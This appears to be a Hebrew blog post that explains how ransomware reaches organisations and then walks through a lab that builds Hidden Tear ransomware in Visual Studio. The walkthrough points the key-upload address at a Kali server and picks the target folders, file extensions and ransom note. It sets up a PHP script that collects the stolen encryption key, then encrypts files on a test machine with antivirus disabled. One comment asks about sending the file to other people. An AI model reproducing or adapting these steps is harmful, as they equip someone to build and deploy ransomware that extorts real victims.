לאחרונה התרבו המקרים בהם ארגונים נפגעים ממתקפות כופרה, מארגון קטן ועד לארגון גדול, ללא ספק שהארגונים הגדולים "נופלים" במתקפות מתוחכמות יותר ואילו הקטנים \ הבינוניים במתקפות פחות מתוחכמות.

גם ארגונים גדולים שחושבים שאין צורך במנהל אבטחת מידע או בצוות מיומן חוטפים מתקפות.

אני אסתייג ואוסיף שזה עלול לקרות גם לחברות גדולות מאוד וחזקות מבחינת אבטחת מידע בגלל טעות ולו הקטנה ביותר.

אחד הנושאים חוץ מגניבת מידע, DDOS, פריצה לארגון וכו' הוא "הכופרה", ובשיחות שיצא לי להיות בהם, מומחים ומבינים באבטחת מידע טוענים כי דרוש ידע רב על מנת ליצור נזק לארגון אפילו הקטן ביותר ברמת התקפות ואבטחת מידע.

בתקופה זו שבה קיימים כלים מסיביים לביצוע התקפות, רמת הלמידה עלתה עשרות מונים מפעם, אם פעם ספרים שלטו בשוק הלימדה והיה צריך להגיע פיזית לקנות את הספר (שלא תמיד מעודכן) היום לומדי אבטחת מידע יודעים כי נתין להירשם לקורסים מקצועיים במכללות, סרטונים, מאמרים רחבי היקף, טלפונים ולימוד מרוחק יצרו למעשה אנשים בעלי ידע מאיש סיסטם \ איש מחשוב לאיש אבטחת מידע ותוקף שיכול לגרום לנזק.

אין ספק שכל מה שרשמתי נתון לוויכוח, אך דוגמאות מרחבי המרשתת לא חסר:

כתבה מכלכליסט:

https://www.calcalist.co.il/internet/articles/0,7340,L-3848434,00.html

כתבה מ Ynet

https://www.ynet.co.il/digital/technews/article/Byd22xugD

לחלק מהחברות יש מנהל אבטחת מידע בלבד שסוקר את הארגון ומנחה אותו או אפילו צוות SOC ואנשי אבטחת מידע, לחלק הממשלתי יש את מערך הסייבר שנותן הנחיות ומכוון את הארגונים (אציין שלחברות הממשלתיות יש גם אנשי אבטחת מידע ולחלקם מרכזי SOC) ויש את אלו שאין להם לא את ולא זה.

Ransomware כופר יכול להגיע בכמה דרכים ולכן דרוש כמה מערכות הגנה וניטור שטוף של הארגון

- אימיילים ובמיוחד Phishing פישינג

- מדיה נתיקה

- הורדה מהאינטרנט

- חולשות במערכות ההפעלה

- התקפות יזומות של תוקפים

לכל המקרים הללו יש הגנות מגוונות, ממערכות שעולות כסף ועד אלו שבחינם

- סינון תוכן מובנה לאימיילים החל מ Office 365 או ג'מייל ועד למערכות הגנה למיילים מ Cybonet ל TrendMicro וחברות רבות ונוספות

- חסימה של התקנים כמו DOK, כבלי טעינה ובכלל חסימה מלא לUSB ע"י מגוון כלים

- שימוש במערכות Sandbox ו EDR\XDR ומערכות הלבנה השחרה, אי יכול להתקין קבצים שאינם חתומים וכו'

- שימוש במערכות סריקה לגילוי חולשות וחסימתם, מרמת הקוד של מערכות .Net ועד למערכת ההפעלה ועדכונים שוטפים ואם כבר אני מציין את זה, אז מערכות לינוקס שרוב הארגונים שכחו לעדכן מהפחד שמשהו יקרוס שם.

- התקפות יזומות על מערכות ה VPN שלאחרונה התרבו, ניסיון לחדור לארגון דרך Trojan Horse ושלל צורות

תקופה זו המאפיינת התחברות מרובה מהבית שבה ארגונים נותנים לעובד להתחבר בVPN "קלאסי" היא מסוכנת ביותר, שכן המחשב הפרטי של העובד והמחשב הארגוני "חולקים" כעת את אותה הרשת ובכך מסכנים את הארגון להתקפות כופר.

(ניתן לעבור "Reverse Proxy VPN" שלדעתי יש בו פחות סיכון מ VPN מסורתי)

כדי להוכיח יחסית את היכולת המהירה של תוקפים ליצור כלים במהירות מבלי להשקיע זמן, אציג במאמר זה בעזרת מעבדה פשוטה, הקמה מהירה של כופרה , אכן צורה זו יחסית ישנה, אבל כדי לחסוך בזמן אציג אותה, כמובן שניתן לבצע באופן דומה על תוכנות כופר דומות אחרות וחדשות מהשנה הזאת.

מעבדה – Hidden Tear Ransomware

**אינני אחראי לשום נזק או כל מעשה שעשיתם במישרין או בעקיפין והמעבדה היא אחריותכם בלבד, מעבדה זו היא למטרות למידה בלבד!!**

דרישות:

** על מנת לא ליצור נזק למחשב האישי שלכם יש להתקין הכל בסביבה וירטואלית

- Kali 2020

- Windows 10 – שמותקן בו Visual Studio Community Edition להורדה ניתן ללחוץ כאן (עדיף לא המחשב הפרטי שלכם אלא VM או מחשב אחר)

- Windows 7/10 עם אנטי ווירוס מכובה (רוצים להשתמש באחד שלא כל כך מתגלה, חפשו מאמרים פה באתר בנושא זה)

נתחיל,



הפעילו את המתקין של Visual Studio וסמנו את הפיצ'ר הבא

כעת בסיום ההתקנה הפעילו את Visual Studio ובדקו שהוא עולה תקין

כעת נכנס לgithub ונוריד את כל ה Git למחשב

https://bit.ly/2J9OoLa

כעת נוריד למחשב

- אם נחסמתם ע"י הדפדפן, השתמשו ב Firefox ולחצו על Download Anyway

- אם נחסמתם ע"י האנטי ווירוס של ווינדוס בטלו אותו

חלצו את הקובץ והגיעו ולחצו על



Visual Studio יעלה, בצד שמאל נתבו ל Form1.cs

בתמונה זו גם תוכלו לקרוא מי הכותב של הכופרה וגם את הבקשה לא להשתמש בה כ Ransomware

נתחיל לשנות את התוכנה לפי הצרכים שלנו





כאן נערוך את שדה זה לכתובת ה IP של Kali שביקשתי בתחילת המעבדה

192.168.1.26 – הוא Kali 2020 המותקן אצלי כ VM

שנו את ה https ל http ואת הכתובת של האתר

לכתובת כמו בתמונה

שדה זה למעשה יגדיר לאיפה יגיע המפתח הפרטי, שאיתו תוכלו לפתוח את הקבצים המוצפנים, במציאות אם תרצו להשתמש בטכניקה הזו, חשוב לקחת Ransomware המשתמש ברשת TOR כדוגמת Wannacry



נגלול למטה יותר ונגיע לשדות הבאים

\\Desktop\\test

אומר שרק הקבצים בתוך תיקיית test יוצפנו

** היזהרו!!!! אל תגדירו בשלב זה נתיב אחר כמו רק \\desktop והסיבה היא שאם בטעות ב Visual Studio תלחצו על Compile הקוד ירוץ במחשב שלכם ויצפין את שולחן העבודה**

השאירו את זה כמו שזה כעת ונמשיך



\\Desktop\\test\\READ_IT.txt

הוא שם הקובץ הטקסט שהמשתמש שהפעיל את הכופר יקרא, הטקסט שיהיה בפנים זה מה שמצויין למטה, לרוב התוקף יציין דרך ליצור איתי קשר, לרוב ברשת האפלה TOR ויציין את הסכום שהוא דורש בביטקוין (כל זה כמובן מטעמים שלא יגלו מי זה)



נעלה קצת למעלה ונגלה רשימת סיומות של קבצים, כאן תוכלו להחליט איזה סוגי קבצים אתם מצפינים



קצת למטה יותר, תוכלו לשנות את הסיומת של הקבצים הננעלים, כמובן שאם תשנו פה את הסיומת , תאלצו אחרי זה ב Decrypt Software להגדיר את הסיומת. (כרגע אל תגעו)



כעת לחצו על Build Solution



בסיום, הקובץ יווצר בנתיב הבא

העתיקו אותו לווינדוס 7/10 שבה נפעיל אותו (עדיפות כמובן ל VM)

כעת עברו לנתיב הבא והעתיקו את הכלי שאיתו נבצע את ה Decrypt לקבצים

בווינדוס 7/10

כעת נגדיר את Kali שאליו כשרת Web יעבור המפתח הפרטי

נפתח את הטרמינל ונעבור לתיקיית ה Web

cd /var/www/html/



כעת ניצור ונערוך את הקובץ PHP שייכתב אליו המפתח

sudo nano write.php

נרשום בתוכו את הטקסט הבא

GNU nano 4.9.2 write.php

<?php

$info = $_GET['info'];

$file = fopen("key.txt", "a");

fwrite($file, $info."". PHP_EOL);

fclose($file);

?>

נסגור את הקובץ ונשמור אותו

ניצור קובץ ריק בשם

sudo touch key.txt

נגדיר שהקבוצה של הקובץ טקסט היא

sudo chgrp www-data key.txt

ונשנה את ההרשאות בכדי שהמפתח ירשם ע"י קובץ ה write.php

sudo chmod g+rw key.txt

נפעיל את שרת ה Web ב Kali

sudo systemctl start apache2

כעת נעבור ל Windows 7/10 ונפעיל את הכופר





כעת ניצור תיקייה בשולחן העבודה בשם test כמו בתמונה ונעביר אליה כמה מסמכים לא חשובים

כעת נפעיל את הכופר ונמתין לפחות 10 שניות, בסיום הקבצים יוצפנו ביחד עם ההודעה שיכלתם לערוך



כעת נעבור לקאלי על מנת להוציא את המפתח, נבצע

cat key.txt

ונקבל את המפתח, נעתיק אותו

נפעיל את ה Decrypt ונכניס את המפתח לשם

והקבצים כעת חזרו!

בהצלחה!

3 comments

ואני יכול לשלוח את הקובץ לאנשים אחרים ואז הקבצים שלהם יוצפנו?

גרויס אַרטיקל. דאַנקען צו אַדמיניסטראַטאָר וואָס שערד דעם.

יפה מאוד!!